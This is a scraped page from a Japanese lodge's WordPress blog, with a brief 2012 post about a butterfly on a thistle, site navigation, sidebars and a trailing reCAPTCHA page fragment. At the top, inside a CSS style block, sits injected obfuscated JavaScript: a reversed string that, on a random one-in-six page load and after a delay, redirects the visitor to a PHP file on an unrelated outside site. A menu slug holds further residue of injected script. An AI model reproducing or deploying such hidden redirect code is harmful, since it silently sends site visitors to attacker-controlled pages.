	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1838 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.beriosk.com/" rel="home">
						<img src="http://www.beriosk.com/wp-content/uploads/2015/10/cropped-header_logo02.gif" alt="ダーチャベリオスカ" width="392" height="96" />
					</a>
								<a class="home" href="http://www.beriosk.com/" rel="home">ダーチャベリオスカ</a>
			</div>
							<div id="site-description">森の小さな宿ダーチャベリオスカ</div>
							<form role="search" method="get" id="searchform" action="http://www.beriosk.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://www.beriosk.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="http://www.beriosk.com/taiken">自然派体験情報</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://www.beriosk.com/longtrail">歩く旅・ロングトレイル</a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.beriosk.com/taiken/beriosk-activity/trail_treking">霧ヶ峰・美ヶ原 中央分水嶺トレイル</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="http://www.beriosk.com/sub_course">中央分水嶺サブコース</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="http://www.beriosk.com/museum">エコハイク 歩く博物館</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="http://www.beriosk.com/cabin_camp">アウトドアークッキング</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.beriosk.com/taiken/beriosk_cooking/dutch_oven">ダッチオーブン料理</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.beriosk.com/taiken/beriosk_cooking/bbq">BBQ &#038; 燻製料理</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://www.beriosk.com/taiken/beriosk_cooking/sscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listphp-pot">ストーブ料理</a></li>
	</ul>
</li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.beriosk.com/taiken/beriosk-activity/beriosk_garden">オープンガーデン</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.beriosk.com/noasobi">お気軽野遊び</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.beriosk.com/owners-works">Owner’s Works</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.beriosk.com/home/shisetsu">施設のご案内</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.beriosk.com/home/shokuji">お食事</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="http://www.beriosk.com/charge">ご予約のご案内</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.beriosk.com/home/access">アクセス</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://www.beriosk.com/%e3%83%aa%e3%83%b3%e3%82%af%e9%9b%86">リンク集</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
		<section id="content" class="column threefourthcol">
							<article class="post-1838 post type-post status-publish format-standard hentry category-open_garden column onecol" id="post-1838">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">アザミの花に蝶が。</h1>
									<aside class="entry-meta">
							<span class="entry-author-link"><a href="http://www.beriosk.com/archives/author/beriosk" title="beriosk の投稿" rel="author">beriosk</a></span>
									<span class="entry-date">2012年9月8日</span>
												<span class="entry-category"><a href="http://www.beriosk.com/archives/category/open_garden" rel="category tag">オープンガーデン</a></span>
																		<div class="clear"></div>
		</aside><!-- .entry-meta -->
							</header><!-- .entry-header -->
						<div class="entry-content">
														<p><a href="http://www.beriosk.com/wp-content/uploads/3dblog/300.jpg"  rel="lightbox[1838]"><img src="http://www.beriosk.com/wp-content/uploads/3dblog/300.jpg" width="200"></a>スジボソヤマキチョウという黄色い羽根に紋章がついている珍しい蝶を見つけました。アザミも天候異変の影響か今年は美しく咲かなかったのが残念でした。</p>
							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																																		</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-240" src="http://www.beriosk.com/wp-content/uploads/2015/05/title.jpg" alt="title" width="400" height="100" />


<a href="http://www.beriosk.com/archives/category/owner_news"><img class="alignnone size-full wp-image-244" src="http://www.beriosk.com/wp-content/uploads/2015/10/owner03.gif" alt="owner" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/open_garden"><img class="alignnone size-full wp-image-245" src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden03.gif" alt="opengarden" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/food_invitation"><img class="alignnone size-full wp-image-243" src="http://www.beriosk.com/wp-content/uploads/2015/10/shoku03.gif" alt="shoku" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/guest_holiday"><img class="alignnone size-full wp-image-242" src="http://www.beriosk.com/wp-content/uploads/2015/10/holiday03.gif" alt="holiday" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/forest"><img class="alignnone size-full wp-image-241" src="http://www.beriosk.com/wp-content/uploads/2015/10/forest03.gif" alt="forest" width="400" height="100" /></a>

<a href="http://blog.livedoor.jp/beriosk/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-239" src="http://www.beriosk.com/wp-content/uploads/2015/10/higejii03.gif" alt="higejii" width="400" height="100" /></a>

<div class='whatsnew'>
			<>新着情報</>	
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6043">
		<dt>
			2025年2月17日		</dt>
		<dd>
						スキーを愉しむ旅		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6033">
		<dt>
			2024年10月28日		</dt>
		<dd>
						秋の自然の贈り物！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6031">
		<dt>
			2024年10月28日		</dt>
		<dd>
						同僚と高原を愉しむ・・・		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6021">
		<dt>
			2024年10月28日		</dt>
		<dd>
						高原のレクチャーを愉しむ！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6012">
		<dt>
			2024年9月30日		</dt>
		<dd>
						子供たちに何を教えるかな？		</dd>
		</a>
	</dl>
	<hr/>
	</div>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/beriosk_garden"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden_b.jpg" alt="ガーデン" >
</a>
<br>
<a href="http://www.beriosk.com/charge"><img src="http://www.beriosk.com/wp-content/uploads/2022/02/youyou_b.jpg" >
</a>

<a href="http://www.beriosk.com/mori_photo"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/shasinkan_b.jpg" >
</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://www.c-trail.com/"><img src="http://www.beriosk.com/wp-content/uploads/2015/04/trail.jpeg" alt="ガーデン" >
</a>

霧ヶ峰・美ヶ原中央分水嶺トレイル

<a href="http://www.beriosk.com/home/shisetsu#cottage"><img src="http://www.beriosk.com/wp-content/uploads/2015/06/pet_ok.jpg" alt="ペットと泊まれる宿" >
</a>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/sitemap">サイトマップ</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div id="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c"></div><script type="text/javascript">var up = new Object();up["gid"]="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c";up["width"]=250;up["height"]=240;up["fontSize"]=12;up["lcolor"]="#208dc3";up["hcolor"]="#cbe6f3";up["bgcolor"]="#ffffff";up["label"]=true;up["hWidth"]=0;up["name"]=false;up["sname"]=true;up["unit"]=true;up["daysMax"]=8;up["temp"]=true;up["detailUntil"]=1;up["hourIndexOfADay"]=3;up["tempUnit"]="c";up["month"]=false;up["dayOfWeek"]=true;up["humidity"]=false;up["icon"]="icon_24_a";up["prec"]=false;up["coRain"]=true;up["wind"]=false;up["bStyle"]="solid";up["bWidth"]=1;up["bColor"]="#208dc3";up["bRadius"]=true;up["bShadow"]=true;up["bPadding"]=4;up["rcode1"]=839;up["rcode2"]=0;</script><script type="text/javascript" src="http://weather.tmyymmt.net/bp1/js/bp1.js"></script></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1014919148591946";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">
<img class="alignnone size-full" src="http://www.beriosk.com/wp-content/uploads/2017/05/koyomi.gif" alt="暦プロジェクト始動" width="100%" />
</a>


<div class="fb-page" data-href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">暦プロジェクト</a></blockquote></div></div>
		</aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
				<div id="sidebar-bottom" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="http://www.beriosk.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="9">オーナー便り&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="7">オープンガーデン&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="4">お客様の休日&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">森の様子&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="10">食へのお誘い&nbsp;&nbsp;(74)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><!-- .widget --></div>	</div><!-- #sidebar-bottom -->
</div><!-- #sidebar -->			</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<div class="column threecol"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>中央線：茅野駅　または<br />
長野新幹線：佐久平駅下車<br />
＞バスで白樺湖下車　送迎あり</p>
<p>中央道諏訪ICから40分　または<br />
上信越道佐久ICから60分<br />
＞白樺湖・姫木平方面</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p class="all_re">Дача Берёзка All Rights Reserved.</p>
<p class="t_center">Дача（ダーチャ）はロシア語で別荘・保養所。<br />
Берёзка（ベリオスカ）は白樺の意味です。</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="foot">
<p class="phone"><i class="fa fa-phone fa-fw"></i>0268-41-8258</p>
<p class="phone"><i class="fa fa-fax fa-fw"></i>0268-41-8258</p>
<p class="address">〒386-0601 長野県小県郡長和町大門3518-2253</p>

</div></div>
		</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2026 ダーチャベリオスカ</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-hand-o-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.beriosk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='scroll-back-to-top-js-extra'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js' id='scroll-back-to-top-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&co=aHR0cDovL3d3dy5iZXJpb3NrLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kcfryypw29sy
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
